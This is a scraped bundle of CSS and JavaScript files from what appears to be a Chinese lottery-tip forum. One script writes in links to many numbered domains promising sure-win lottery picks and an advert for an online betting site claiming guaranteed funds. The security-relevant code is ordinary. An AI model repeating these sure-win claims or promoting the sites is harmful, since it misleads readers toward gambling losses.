.commentsWrap .commentsTools .praiseBox > * {
	vertical-align: middle;
	display: inline-block;
}
.commentsWrap .praiseImg {
	background: url("../img/commentsIcons.png") no-repeat 0 0 transparent;
	width: 21px;
	height: 21px;
	position: relative;
	right: 10px;
	bottom: 2px;
}
.commentsWrap li[data-state="0"] .praiseImg {
	background-position: -35px -89px;
}
.commentsWrap li[data-state="1"] .praiseImg {
	background-position: 0 -89px;
}
.commentsWrap .mgtMsg {
	background-color: #e4e4e4;
	color: #666;
	padding: 5px 10px;
	margin-top: 10px;
}
.commentsWrap .showAllComments {
	display: block;
	line-height: 50px;
	text-align: center;
	color: #48a2d6;
	border-bottom: 10px solid #f2f2f2;
	text-decoration: none;
}
.commentsSendBox {
	position: fixed;
	z-index: 3;
	bottom: 60px;
	width: 100%;
	max-width: 800px;
	height: 52px;
	background-color: #eee;
	padding: 10px 110px 10px 10px;
}
@media screen and (max-width:800px){
    .commentsSendBox {
        left: 0;
    }
}
.commentsSendBox input {
	height: 32px;
	width: 100%;
	background-color: #fff;
	border: solid 1px #ddd;
	border-radius: 5px;
	padding: 3px 8px;
}
.commentsSendBox button {
	position: absolute;
	z-index: 1;
	top: 10px;
	right: 10px;
	width: 90px;
	height: 32px;
	line-height: 32px;
	padding: 0 10px;
	color: #0063ca;
	border: solid 1px #0063ca;
	border-radius: 5px;
	background-color: #fff;
	background-image: linear-gradient(to top, #d7ebff, #ffffff);
	cursor: pointer;
}
.commentsSendBox button:hover {
	background-color: #d7ebff;
	background-image: linear-gradient(to bottom, #d7ebff, #ffffff);
}

.paginate {
	text-align: right;
	padding: 10px;
}
.paginate button {
	height: 18px;
	line-height: 18px;
	border-radius: 3px;
	padding: 0 5px;
	margin-left: 10px;
	background-color: transparent;
	border: 1px solid transparent;
	cursor: pointer;
}
.paginate button.active {
	color: #d32;
	border-color: #ccc;
	background-color: #f8f8f8;
	cursor: default;
}
.paginate label {
	color: #333;
	text-align: right;
	font-size: 18px;
	padding-left: 5px;
}

	.fot-wx{position: fixed;bottom: 0px;width: 100%;z-index: 999;}
	.wx-text{position: relative;max-width: 48rem;line-height: 40px;height: 40px;background-color: rgba(0,0,0,0.8);margin: 0 auto;text-align: center;font-size: 20px;color: #fff;font-weight: 700;}
	.wx-text>a>img {height: 40px;animation: wximg 0.5s;animation-iteration-count: infinite;animation-direction: alternate}
	@keyframes wximg{0%{height: 20px;}100%{height: 30px;}}
	#colse-wx{position: absolute;bottom: 2px;left: 5px;font-size: 25px;cursor: pointer;}


--- FILE ---
content_type: text/css
request_url: https://3666777s.com/Public/Home/css/topiclist.css
body_size: 1751
content:
@charset "UTF-8";
* { margin: 0 ; padding: 0; word-wrap: break-word;}
html,body { height:100%; font:16px/1.6  Microsoft YaHei, Helvetica, sans-serif; color:#4c4c4c;}
html { background: #f4f4f5;}
body { min-height: 100%; height: auto;}
body.in { background: url(../images/white-bg.png) top center repeat-y;}
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {display: block}
ol, ul, li {list-style: none}
h1, h2, h3, h4, h5, h6 { font-size: 1em;}
img { max-width: 100%; height: auto; border: 0;}
table { empty-cells: show; border-collapse: collapse; }
caption, th { text-align: left; font-weight: 400;}
hr {display: block;height: 1px;border: 0;border-top: 1px solid #ccc;margin: 1em 0;padding: 0}
audio, canvas, iframe, img, svg, video {vertical-align: middle}
textarea {resize: vertical}
input, select, button, textarea {font-size: 100%; font-family: inherit; outline: none;}
a { color: inherit; text-decoration: none;}
a:hover {}
input:-ms-input-placeholder, textarea:-ms-input-placeholder {color:#aaa}
input::-webkit-input-placeholder, textarea::-webkit-input-placeholder {color:#aaa}
input[type=text], select {-webkit-appearance: none}

.clearfix:after {content: ".";display: block;height: 0;clear: both;overflow: hidden;visibility: hidden}
.clearfix {*zoom:1}
.clear {clear: both;width: 0px;height: 0px;font-size: 0px;overflow: hidden}
.white-box { margin-top: 6px; padding: 8px; border: solid 1px #cfcfcf; border-radius: 3px; background: #fff;}
.white-box.yellow { color: #fff; border-color: #d38502; background: #f9a400;}
.white-box.blue { color: #fff; border-color: #058da9; background: #21b4d2;}
.white-box.red { color: #fff; border-color: #a70202; background: #e42121;}
.white-box.green { color: #fff; border-color: #058106; background: #3ec23f;}
.white-box.black { color: #fff; border-color: #000; background: #111;}
.mt10 { margin-top: 6px;}
@media screen and (max-width:800px){
/*body { padding: 0 5px;}*/
}
.wrapper { max-width: 800px; margin: 0 auto;}


header { padding: 5px 0; text-align: center; background: #fff;}

.main-nav { text-align: center; color: #fff; background: #921818; background-image: linear-gradient(to top, #921818, #e42121);}
.main-nav ul {}
.main-nav ul li { float: left; width: 20%;}
.main-nav ul li a { height: 32px; line-height: 32px; display: block;}

.yj-web { text-align: center;}
.gp { padding: 5px; font-weight: bold;}
.gp-tit { padding-bottom: 5px;}
.gp-tit a {}
.gp-tit a img { width: 17px; margin-right: 5px;}
.gp-tit a span { float: right; padding-right: 15px; background: url(../images/p-right-red.png) right center no-repeat; background-size: 9px;}
.gp dl {}
.gp dl dt { float: left; width: 125px; height: 125px;}
.gp dl dd { padding-left: 135px;}

.tit { margin-top: 6px; padding: 10px; font-weight: bold; border-bottom: solid 1px #e6e6e6; background: #fff;}
.tit img { width: 17px; margin-right: 5px;}

.list-333 {}
.list-333 ul {}
.list-333 ul li { float: left; width: calc(33.33% - 4px); margin-top: 6px; margin-right: 6px;}
.list-333 ul li:nth-child(3n) { margin-right: 0;}
.list-333 ul li a { padding: 8px; text-align: center; border: solid 1px #cfcfcf; border-radius: 3px; background: #fff; display: block;}

.list-22 {}
.list-22 ul {}
.list-22 ul li { float: left; width: calc(50% - 3px); margin-top: 6px; margin-right: 6px;}
.list-22 ul li:nth-child(2n) { margin-right: 0;}
.list-22 ul li a { padding: 8px; text-align: center; border: solid 1px #cfcfcf; border-radius: 3px; background: #fff; display: block;}

.footer { padding: 10px 0;}

.nav-top { height: 60px; line-height: 60px; text-align: center; color: #fff; background: #921818; background-image: linear-gradient(to top, #921818, #e42121); position: relative;}
.nav-top h1 { font-size: 24px; font-weight: 400; text-shadow: 0 1px 1px rgba(0,0,0,.5);}
.nav-top a { width: 30px; height: 30px; overflow: hidden; text-indent: -99999px; background-size: 100%; display: inline-block; position: absolute; top: 15px;}
.nav-top-home { background: url(../images/nav-top-home.png) no-repeat; left: 10px;}
.nav-top-re { background: url(../images/nav-top-re.png) no-repeat; right: 10px;}

.save-web { padding: 8px 10px; font-weight: 700; border-bottom: solid 1px #ebebeb;}
.tx-in { padding: 8px 10px; border-bottom: solid 1px #ebebeb;}
.list-in {}
.list-in ul {}
.list-in ul li { padding: 0 10px; border-bottom: solid 1px #ebebeb;}
.list-in ul li a { height: 40px; line-height: 40px; display: block;}

.page { padding: 15px 0; text-align: center;}
.page a { width: 68px; height: 30px; line-height: 30px; border: solid 1px #d7d7d7; border-radius: 5px; background: #fff; display: inline-block;}
.page a.grey { color: #9c9c9c;}
.page select { width: 100px; height: 30px; text-indent: 18px; border: 0; background: url(../images/pic_select.png) no-repeat; display: inline-block;}

.foot-home { height: 40px; padding: 0 10px; text-align: center; color: #fff;}
.foot-home a { height: 40px; line-height: 40px; border-radius: 5px; background: #e42121; display: block;}

.light-blue { padding: 5px 10px; background: #E0EEF3;}
.con-tit { padding: 10px;}
.con-tit h1 { font-size: 22px;}
.con-tit div { font-size: 14px; color: #acacac;}
.con { padding: 10px;}
.con-gx { padding-top: 5px; font-size: 14px; color: #acacac;}

.next-prev { padding: 10px;}
.next-prev ul {}
.next-prev ul li { margin-bottom: 10px; padding: 5px; border: solid 1px #e5e5e5;}
.next-prev ul li:last-child { margin-bottom: 0;}


--- FILE ---
content_type: text/css
request_url: https://3666777s.com/Public/Home/css/upOrDown.css
body_size: 277
content:
.up_or_down{padding:20px 0 10px;text-align:center}.up_or_down a{height:25px;line-height:25px;display:inline-block;margin:0 30px;padding-left:30px;font-size:14px;color:#333;text-decoration:none;font-family:Tahoma}.up_or_down a:hover{color:red}.up_or_down_l{background:url(../img/up_or_down_agree.png) left center no-repeat}.up_or_down_r{background:url(../img/up_or_down_disagree.png) left center no-repeat}

--- FILE ---
content_type: application/javascript
request_url: https://3666777s.com/js/tui1.js
body_size: 2428
content:
document.writeln("");
document.writeln("");
document.writeln("");
document.writeln("	");
document.writeln("            <div class=\'mt10\'>");
document.writeln("                <style type=\'text/css\'>");
document.writeln("                    .scroll-web-txt {");
document.writeln("                    }");
document.writeln("");
document.writeln("                    .scroll-web-txt ul {");
document.writeln("                    }");
document.writeln("");
document.writeln("                    .scroll-web-txt ul:after {");
document.writeln("                        content: \'.\';");
document.writeln("                        display: block;");
document.writeln("                        height: 0;");
document.writeln("                        clear: both;");
document.writeln("                        overflow: hidden;");
document.writeln("                        visibility: hidden");
document.writeln("                    }");
document.writeln("");
document.writeln("                    .scroll-web-txt ul {");
document.writeln("                        *zoom: 1");
document.writeln("                    }");
document.writeln("");
document.writeln("                    .scroll-web-txt ul li {");
document.writeln("                        float: left;");
document.writeln("                        width: 25%;");
document.writeln("                    }");
document.writeln("");
document.writeln("                    .scroll-web-txt ul li img {");
document.writeln("                        width: 16px;");
document.writeln("                        height: 16px;");
document.writeln("                        margin-right: 5px;");
document.writeln("                    }");
document.writeln("");
document.writeln("                    .scroll-web-txt ul li a {");
document.writeln("                        height: 35px;");
document.writeln("                        line-height: 35px;");
document.writeln("                        margin: 5px;");
document.writeln("                        text-align: center;");
document.writeln("                        border: solid 1px #ddd;");
document.writeln("                        border-radius: 5px;");
document.writeln("                        background: #eee;");
document.writeln("                        background-image: linear-gradient(to top, #eee, #fff);");
document.writeln("                        box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);");
document.writeln("                        display: block;");
document.writeln("                    }");
document.writeln("");
document.writeln("                    ul li {");
document.writeln("                        list-style: none;");
document.writeln("                    }");
document.writeln("");
document.writeln("                    @media screen and (max-width: 800px) {");
document.writeln("                        .scroll-web-txt ul li {");
document.writeln("                            width: 25%;");
document.writeln("                        }");
document.writeln("                    }    </style>");
document.writeln("                <div class=\'scroll-web-txt\'>");
document.writeln("");
document.writeln("");
document.writeln("                    <ul class=\'clearfix\'>");
document.writeln("                                    ");
document.writeln("");
document.writeln("");
document.writeln("	");
document.writeln("");
document.writeln("");
document.writeln("                        <li>");
document.writeln("                            <a target=\'_blank\' href=\'https://https.558849.vip/#\' style=\'text-decoration: ");
document.writeln("");
document.writeln("none\'>");
document.writeln("							<span style=\'font-size: 9pt\'><font color=\'#FF0000\'><img");
document.writeln("                                    src=\'https://https.336658.site/public/static/home/kj/xdt/1.gif\'>金牌三肖</font></span></a><span style=");
document.writeln("");
document.writeln("\'font-size: 9pt\'>");
document.writeln("							</span>");
document.writeln("                        </li>");
document.writeln("                        <li>");

document.writeln("                            <a target=\'_blank\' href=\'https://https.338847.site/#\' style=\'text-decoration: ");
document.writeln("");
document.writeln("none\'>");
document.writeln("							<span style=\'font-size: 9pt\'><font color=\'#FF0000\'><img");
document.writeln("                                    src=\'https://https.336658.site/public/static/home/kj/xdt/1.gif\'>14码中特</font></span></a><span style=");
document.writeln("");
document.writeln("\'font-size: 9pt\'>");
document.writeln("							</span>");
document.writeln("                        </li>");
document.writeln("                        <li>");
document.writeln("                            <a target=\'_blank\' href=\'https://https.338846.site/#\' style=\'text-decoration: ");
document.writeln("");
document.writeln("none\'>");
document.writeln("							<span style=\'font-size: 9pt\'><font color=\'#FF0000\'><img");
document.writeln("                                    src=\'https://https.336658.site/public/static/home/kj/xdt/1.gif\'>必中一肖</font></span></a></li>");
document.writeln("							");
document.writeln("<li>");
document.writeln(" <a target=\'_blank\' href=\'http://www665109.com/#\' style=\'text-decoration: none\'>");
document.writeln("<span style=\'font-size: 9pt\'><font color=\'#FF0000\'><img");
document.writeln("                                    src=\'https://https.336658.site/public/static/home/kj/xdt/1.gif\'>2组2连</font></span></a>  ");
document.writeln("</li>							");
document.writeln("							");
document.writeln("                        <li>");
document.writeln("                            <a target=\'_blank\' href=\'https://https.900668.site/#\' style=\'text-decoration: ");
document.writeln("");
document.writeln("none\'>");
document.writeln("							<span style=\'font-size: 9pt\'><font color=\'#FF00FF\'><img");
document.writeln("                                    src=\'https://https.336658.site/public/static/home/kj/xdt/2.gif\'>围特六码</font></span></a><span style=");
document.writeln("");
document.writeln("\'font-size: 9pt\'>");
document.writeln("							</span>");
document.writeln("                        </li>");
document.writeln("                        <li>");
document.writeln("                            <a target=\'_blank\' href=\'https://https.100588.site/#\' style=\'text-decoration: ");
document.writeln("");
document.writeln("none\'>");
document.writeln("							<span style=\'font-size: 9pt\'><font color=\'#FF00FF\'><img");
document.writeln("                                    src=\'https://https.336658.site/public/static/home/kj/xdt/2.gif\'>5组2中2</font></span></a><span ");
document.writeln("");
document.writeln("style=\'font-size: 9pt\'>");
document.writeln("							</span>");
document.writeln("                        </li>");
document.writeln("                        <li>");
document.writeln("                            <a target=\'_blank\' href=\'https://https.999368.site/#\' style=\'text-decoration: ");
document.writeln("");
document.writeln("none\'>");
document.writeln("							<span style=\'font-size: 9pt\'><font color=\'#FF00FF\'><img");
document.writeln("                                    src=\'https://https.336658.site/public/static/home/kj/xdt/2.gif\'>四肖中特</font></span></a><span style=");
document.writeln("");
document.writeln("\'font-size: 9pt\'>");
document.writeln("							</span>");
document.writeln("                        </li>");
document.writeln("                        <li>");
document.writeln("                            <a target=\'_blank\' href=\'https://https.666978.site/#\' style=\'text-decoration: ");
document.writeln("");
document.writeln("none\'>");
document.writeln("							<span style=\'font-size: 9pt\'><font color=\'#FF00FF\'><img");
document.writeln("                                    src=\'https://https.336658.site/public/static/home/kj/xdt/2.gif\'>10码中特</font></span></a><span style=");
document.writeln("");
document.writeln("\'font-size: 9pt\'>");
document.writeln("							</span>");
document.writeln("                        </li>");
document.writeln("                        <li>");
document.writeln("                            <a target=\'_blank\' href=\'https://https.800998.site/#\' style=\'text-decoration: ");
document.writeln("");
document.writeln("none\'>");
document.writeln("							<span style=\'font-size: 9pt\'><font color=\'#008000\'><img");
document.writeln("                                    src=\'https://https.336658.site/public/static/home/kj/xdt/3.gif\'>平特三连</font></span></a><span style=\'font-size: 9pt\'>");
document.writeln("							</span>");
document.writeln("                        </li>");
document.writeln("                        <li>");
document.writeln("                            <a target=\'_blank\' href=\'https://https.889968.site/#\' style=\'text-decoration: ");
document.writeln("");
document.writeln("none\'>");
document.writeln("							<span style=\'font-size: 9pt\'><font color=\'#008000\'><img");
document.writeln("                                    src=\'https://https.336658.site/public/static/home/kj/xdt/3.gif\'>一波中特</font></span></a><span ");
document.writeln("");
document.writeln("style=\'font-size: 9pt\'>");
document.writeln("							</span>");
document.writeln("                        </li>");
document.writeln("                        ");
document.writeln(" <li>");
document.writeln(" <a target=\'_blank\' href=\'https://https.800778.site/#\' style=\'text-decoration: none\'>");
document.writeln("<span style=\'font-size: 9pt\'><font color=\'#008000\'><img");
document.writeln("                                    src=\'https://https.336658.site/public/static/home/kj/xdt/3.gif\'>三码爆特</font></span></a>");
document.writeln("</li>");
document.writeln("                      ");
document.writeln("                        ");
document.writeln("                        ");
document.writeln("                        <li>");
document.writeln("                            <a target=\'_blank\' href=\'https://https.119989.site/#\' style=\'text-decoration: ");
document.writeln("");
document.writeln("none\'>");
document.writeln("							<span style=\'font-size: 9pt\'><font color=\'#008000\'><img");
document.writeln("                                    src=\'https://https.336658.site/public/static/home/kj/xdt/3.gif\'>一肖一码</font></span></a><span style=\'font-");
document.writeln("");
document.writeln("size: 9pt\'>");
document.writeln("							</span>");
document.writeln("                        </li>");
document.writeln("                        <li>");
document.writeln("                            <a target=\'_blank\' href=\'https://https.669938.site/#\' style=\'text-decoration: ");
document.writeln("");
document.writeln("none\'>");
document.writeln("							<span style=\'font-size: 9pt\'><font color=\'#3366FF\'><img");
document.writeln("                                    src=\'https://https.336658.site/public/static/home/kj/xdt/4.gif\'>二肖三码</font></span></a>");
document.writeln("                        </li>  ");
document.writeln("                                              <li>");
document.writeln("                            <a target=\'_blank\' href=\'https://https.886636.site/#\' style=\'text-decoration: none");
document.writeln("");
document.writeln("\'>");
document.writeln("							<span style=\'font-size: 9pt\'><font color=\'#3366FF\'><img");
document.writeln("                                    src=\'https://https.336658.site/public/static/home/kj/xdt/4.gif\'>无错六肖</font></span></a> ");
document.writeln("                        </li>");
document.writeln("                        <li>");
document.writeln("                            <a target=\'_blank\' href=\'https://https.886637.site/#\' style=\'text-decoration: ");
document.writeln("");
document.writeln("none\'>");
document.writeln("							<span style=\'font-size: 9pt\'><font color=\'#3366FF\'><img");
document.writeln("                                    src=\'https://https.336658.site/public/static/home/kj/xdt/4.gif\'>一肖12码</font></span></a><span ");
document.writeln("");
document.writeln("style=\'font-size: 9pt\'>");
document.writeln("							</span>");
document.writeln("                        </li>");
document.writeln("                        <li>");
document.writeln("                            <a target=\'_blank\' href=\'https://https.886638.site/#\' style=\'text-decoration: ");
document.writeln("");
document.writeln("none\'>");
document.writeln("							<span style=\'font-size: 9pt\'><font color=\'#3366FF\'><img");
document.writeln("                                    src=\'https://https.336658.site/public/static/home/kj/xdt/4.gif\'>一波五码</font></span></a><span style=\'font-");
document.writeln("");
document.writeln("size: 9pt\'>");
document.writeln("							</span>");
document.writeln("                        </li>");
document.writeln("                        <li>");
document.writeln("                            <a target=\'_blank\' href=\'https://https.886639.site/#\' style=\'text-decoration: ");
document.writeln("");
document.writeln("none\'>");
document.writeln("							<span style=\'font-size: 9pt\'><font color=\'#FF5050\'><img");
document.writeln("                                    src=\'https://https.336658.site/public/static/home/kj/xdt/5.gif\'>一组二连</font></span></a> ");
document.writeln("                        </li>  ");
document.writeln("                                              <li>");
document.writeln("                            <a target=\'_blank\' href=\'https://https.338846.site/#\' style=\'text-decoration: none");
document.writeln("");
document.writeln("\'>");
document.writeln("							<span style=\'font-size: 9pt\'><font color=\'#FF5050\'><img");
document.writeln("                                    src=\'https://https.336658.site/public/static/home/kj/xdt/5.gif\'>七码中特</font></span></a>");
document.writeln("                        </li>");
document.writeln("                        ");
document.writeln("                        ");
document.writeln(" <li>");
document.writeln(" <a target=\'_blank\' href=\'https://https.886689.site/#\' style=\'text-decoration: none\'>");
document.writeln("<span style=\'font-size: 9pt\'><font color=\'#FF5050\'><img");
document.writeln("                                    src=\'https://https.336658.site/public/static/home/kj/xdt/5.gif\'>解特一码</font></span></a>");
document.writeln("</li>");
document.writeln(" <li>");
document.writeln(" <a target=\'_blank\' href=\'https://https.338847.site/#\' style=\'text-decoration: none\'>");
document.writeln("<span style=\'font-size: 9pt\'><font color=\'#FF5050\'><img");
document.writeln("                                    src=\'https://https.336658.site/public/static/home/kj/xdt/5.gif\'>无错平特</font></span></a>");
document.writeln("</li>");
document.writeln("");
document.writeln("                         <li>");
document.writeln("                            <a target=\'_blank\' href=\'https://https.335545.site/#' style=\'text-decoration: ");
document.writeln("");
document.writeln("none\'>");
document.writeln("							<span style=\'font-size: 9pt\'><font color=\'#008000\'><img");
document.writeln("                                    src=\'https://https.336658.site/public/static/home/kj/xdt/1.gif\'>五码中特</font></span></a><span style=\'font-size: 9pt\'>");
document.writeln("							</span>");
document.writeln("                        </li>");
document.writeln("                        <li>");
document.writeln("                            <a target=\'_blank\' href=\'https://https.887739.vip/#\' style=\'text-decoration: ");
document.writeln("");
document.writeln("none\'>");
document.writeln("							<span style=\'font-size: 9pt\'><font color=\'#008000\'><img");
document.writeln("                                    src=\'https://https.336658.site/public/static/home/kj/xdt/1.gif\'>二肖三码</font></span></a><span ");
document.writeln("");
document.writeln("style=\'font-size: 9pt\'>");
document.writeln("							</span>");
document.writeln("                        </li>");
document.writeln("                        ");
document.writeln(" <li>");
document.writeln(" <a target=\'_blank\' href=\'https://https.335547.site/#\' style=\'text-decoration: none\'>");
document.writeln("<span style=\'font-size: 9pt\'><font color=\'#008000\'><img");
document.writeln("                                    src=\'https://https.336658.site/public/static/home/kj/xdt/1.gif\'>八仙二码</font></span></a>");
document.writeln("</li>");
document.writeln("                      ");
document.writeln("                        ");
document.writeln("                        ");
document.writeln("                        <li>");
document.writeln("                            <a target=\'_blank\' href=\'https://https.770049.site/#\' style=\'text-decoration: ");
document.writeln("");
document.writeln("none\'>");
document.writeln("							<span style=\'font-size: 9pt\'><font color=\'#008000\'><img");
document.writeln("                                    src=\'https://https.336658.site/public/static/home/kj/xdt/1.gif\'>码王10码</font></span></a><span style=\'font-");
document.writeln("");
document.writeln("size: 9pt\'>");
document.writeln("							</span>");
document.writeln("                        </li>");
document.writeln("                        ");
document.writeln("                        ");
document.writeln("  <li>");
document.writeln("                            <a target=\'_blank\' href=\'https://https.336658.site/#\' style=\'text-decoration: ");
document.writeln("");
document.writeln("none\'>");
document.writeln("							<span style=\'font-size: 9pt\'><font color=\'#FF0000\'><img");
document.writeln("                                    src=\'https://https.336658.site/public/static/home/kj/xdt/2.gif\'>博彩三尾</font></span></a><span style=");
document.writeln("");
document.writeln("\'font-size: 9pt\'>");
document.writeln("							</span>");
document.writeln("                        </li>");
document.writeln("                        <li>");
document.writeln("                            <a target=\'_blank\' href=\'https://https.335548.site/#\' style=\'text-decoration: ");
document.writeln("");
document.writeln("none\'>");
document.writeln("							<span style=\'font-size: 9pt\'><font color=\'#FF0000\'><img");
document.writeln("                                    src=\'https://https.336658.site/public/static/home/kj/xdt/2.gif\'>一头爆庄</font></span></a><span style=");
document.writeln("");
document.writeln("\'font-size: 9pt\'>");
document.writeln("							</span>");
document.writeln("                        </li>");
document.writeln("                        <li>");
document.writeln("                            <a target=\'_blank\' href=\'https://https.338848.site/#\' style=\'text-decoration: ");
document.writeln("");
document.writeln("none\'>");
document.writeln("							<span style=\'font-size: 9pt\'><font color=\'#FF0000\'><img");
document.writeln("                                    src=\'https://https.336658.site/public/static/home/kj/xdt/2.gif\'>玄机一码</font></span></a></li>");
document.writeln("							");
document.writeln("<li>");
document.writeln(" <a target=\'_blank\' href=\'https://https.335547.site/#\' style=\'text-decoration: none\'>");
document.writeln("<span style=\'font-size: 9pt\'><font color=\'#FF0000\'><img");
document.writeln("                                    src=\'https://https.336658.site/public/static/home/kj/xdt/2.gif\'>直接开奖</font></span></a>  ");
document.writeln("</li>							");
document.writeln("                       ");
document.writeln("                        ");
document.writeln("                        ");
document.writeln("                     ");
document.writeln("                    </ul>");
document.writeln("                </div>");
document.writeln("            </div>");
document.writeln("<html>");
document.writeln("<!-->");
document.writeln("<head>");
document.writeln("<meta http-equiv=\'Content-Type\' content=\'text/html; charset=utf-8\'>");
document.writeln("<title>心水论坛</title>");
document.writeln("</head>");
document.writeln("<table border=\'0\' width=\'100%\' cellspacing=\'1\'>");
document.writeln("	</table>");
document.writeln("&nbsp;<a target=\'_blank\' href=\'https://997016.com/'><p align=\'center\' ");
document.writeln("");
document.writeln("style=\'font-weight:bold;TEXT-DECORATION: none\'> ");
document.writeln("<span style=\'background-color: #FF0000\'> ");
document.writeln("<font size=\'4\' color=\'#FFFFFF\'>站长推荐实力</font><font size=\'4\' color=\'#FFFF00\'>网投849彩票【849cp.com】");
document.writeln("");
document.writeln("</font></span><br>");
document.writeln("</font>");
document.writeln("<p align=\'center\' style=\'TEXT-DECORATION: none\'><font color=\'#009900\' size=\'2\'><img width=\'25\' height=");
document.writeln("");
document.writeln("\'auto\' src=");
document.writeln("");
document.writeln("\'https://https.336658.site/public/static/home/kj/xdt/xin.jpg\'>选择理由①:已向本站押付1个亿！资金安全本站全程担保！绝不黑彩民一分钱！");
document.writeln("");
document.writeln("</font></p>");
document.writeln("<p align=\'center\' style=\'TEXT-DECORATION: none\'><font size=\'2\'><img width=\'25\' height=\'auto\' src=");
document.writeln("");
document.writeln("\'https://https.336658.site/public/static/home/kj/xdt/xin.jpg\'></font><font size=\'2\' color=\'#CC66FF\'>选择理由②:超高赔率特码48.5倍！二中二70倍！平特1肖 ");
document.writeln("2.1倍！平特1码8.02倍等！</font></p>");
document.writeln("<p align=\'center\' style=\'TEXT-DECORATION: none\'><font size=\'2\'><img width=\'25\' height=\'auto\' src=");
document.writeln("");
document.writeln("\'https://https.336658.site/public/static/home/kj/xdt/xin.jpg\'></font><font size=\'2\' color=\'#3366FF\'>选择理由③:几十种彩票/电子游艺/体育投注手机APP随 ");
document.writeln("时随地充值投注更方便！</font></p>");
document.writeln("<p align=\'center\' style=\'TEXT-DECORATION: none\'><font size=\'2\'><img src=\'https://https.336658.site/public/static/home/kj/xdt/1-49.gif");
document.writeln("");
document.writeln("49.gif\' style=\'width:30px\' height=\'30px\'><img src=");
document.writeln("");
document.writeln("\'https://https.336658.site/public/static/home/kj/xdt/zhuce.gif\' style=\'width:320px\' height=\'30px\'><img src=\'https://https.336658.site/public/static/home/kj/xdt/1-49.gif\' style=\'width:30px\' height=\'30px\'></font></p>");
document.writeln("</a>");
document.writeln("</body>");
document.writeln("</html>");
document.writeln("<!-->");

--- FILE ---
content_type: application/javascript
request_url: https://3666777s.com/Public/Home/js/common.js?v=201804161451
body_size: 2731
content:
function gotoUrl(url){location.href=url;}
function selectAllCheckbox(selector){$(selector).prop("checked",true);}
function unselectAllCheckbox(selector){$(selector).prop("checked",false);}
function reselectAllCheckbox(selector){$(selector).each(function(){if($(this).prop("checked")){$(this).prop("checked",false);}else{$(this).prop("checked",true);}});}
var _hasAppendCurrentPageNumber=false;function gotoPage(page){var searchForm=$("#searchForm");if(!_hasAppendCurrentPageNumber){searchForm.append('<input type="hidden" name="currentPageNumber" id="currentPageNumber"/>');}
_hasAppendCurrentPageNumber=true;$("#currentPageNumber").val(page);searchForm.submit();}
function zoom_image(obj){if(obj.hasClass('photoBox')){var load=obj.find('.loadingBox');load.show();var img=obj.next().find('img');if(img.attr('src')=='about:blank'){img.attr('src',obj.find('img').attr('src').replace('m.','l.'));img.load(function(){obj.hide();obj.next().show();});}else{obj.hide();obj.next().show();}}else{obj.hide();obj.prev().show();obj.prev().find('.loadingBox').hide();}}
var _showTipDialogContainerInfoIndex=0;function showTipDialogContainerInfoForever(info){$("#tipDialogContainerInfo").html(info);$("#tipDialogContainer").show();}
function showTipDialogContainerInfo(info){window.clearTimeout(_showTipDialogContainerInfoIndex);showTipDialogContainerInfoForever(info);_showTipDialogContainerInfoIndex=window.setTimeout(function(){hideTipDialogContainerInfo();},2000);}
function hideTipDialogContainerInfo(){$("#tipDialogContainer").hide();}
var _isLoadMoreTopicList=false;var _loadMoreTopicPage=1;var _doLoadMoreTopicListIndex=0;function loadMoreTopicList(){if(_isLoadMoreTopicList){return false;}
var clientHeight=$(window).height();var documentHeight=$(document.body).height();var offsetHeight=$(window).scrollTop();var canScrollHeight=documentHeight-clientHeight-offsetHeight;if(canScrollHeight<500){_loadMoreTopicPage++;doLoadMoreTopicList();}}
var _hasLoadTopicIds="";var _loadTopicPageSize=20;var _hasLoadTopicPageSize=_loadTopicPageSize;function doLoadMoreTopicList(){_isLoadMoreTopicList=true;if(_hasLoadTopicPageSize<_loadTopicPageSize){showTipDialogContainerInfo("没有更多贴子了");return false;}
_doLoadMoreTopicListIndex=window.setTimeout(function(){doLoadMoreTopicList();},60000);showTipDialogContainerInfoForever("玩命加载中");$.getJSON(_loadMoreTopicListBaseUrl+"/"+_loadMoreTopicPage+".html",{"pageSize":_loadTopicPageSize,"r":Math.random()},function(data){window.clearTimeout(_doLoadMoreTopicListIndex);if(data.errorCode==1){showTipDialogContainerInfo("没有更多贴子了");}else{var list=data.list;var html='';_hasLoadTopicPageSize=0;for(var index in list){_hasLoadTopicPageSize++;var obj=list[index];var topicId="_"+obj.topicId+"_";if(_hasLoadTopicIds.indexOf(topicId)==-1){_hasLoadTopicIds+=topicId;html+=getLoadMoreTopicHtml(obj);}}
if(html!=''){$("#topicListContainer").append(html);loadMoreTopicListAfter();}
hideTipDialogContainerInfo();_isLoadMoreTopicList=false;}});}
function doSearch(){if($("#searchKeyword").val()==""){showTipDialogContainerInfo("请输入关键字");return false;}
$("#searchForm").submit();}
function doLogin(){$("#doLoginBtn").hide();$("#doLoginingBtn").show();$.post(_userContextPath+"/doLogin.html",{"mobile":$("#loginMobile").val(),"account":$("#loginAccount").val(),"newPwd":$("#loginNewPwd").val(),"securityCode":$("#loginSecurityCode").val(),"r":Math.random()},function(data){$("#doLoginBtn").show();$("#doLoginingBtn").hide();data=$.parseJSON(data);$("#loginSecurityCodeImg").trigger("click");$("#loginSecurityCode").val("");if(data.errorCode==1){showTipDialogContainerInfo(data.msg);return;}else{showTipDialogContainerInfo("登录成功");window.setTimeout(function(){gotoUrl(_userContextPath+"/User_index.htm");},1000);}});}
function doRegister(){$("#doRegisterBtn").hide();$("#doRegisteringBtn").show();$.post(_userContextPath+"/doRegister.html",{"mobile":$("#registerMobile").val(),"account":$("#registerAccount").val(),"newPwd":$("#registerNewPwd").val(),"confirmPwd":$("#registerConfirmPwd").val(),"securityCode":$("#registerSecurityCode").val(),"mobileCode":$("#registerMobileCode").val(),"r":Math.random()},function(data){$("#doRegisterBtn").show();$("#doRegisteringBtn").hide();data=$.parseJSON(data);$("#registerSecurityCodeImg").trigger("click");$("#registerSecurityCode").val("");if(data.errorCode==1){showTipDialogContainerInfo(data.msg);return;}else{showTipDialogContainerInfo("注册成功");window.setTimeout(function(){gotoUrl(_userContextPath+"/User_index.htm");},1000);}});}
var _selectYearDialogYear=0;var _selectYearDialogYearDefault=0;function showSelectYearDialog(){_selectYearDialogYear=parseInt($("#selectYearDialogYear").data("year"));if(_selectYearDialogYearDefault==0){_selectYearDialogYearDefault=_selectYearDialogYear;}
$(".selectYearDialog").show();}
function selectYearDialogYearUp(){var currentYear=parseInt(new Date().getFullYear());if(_selectYearDialogYear<currentYear){_selectYearDialogYear++;}
$("#selectYearDialogYear").data("year",_selectYearDialogYear);$("#selectYearDialogYear").val(_selectYearDialogYear+"年");}
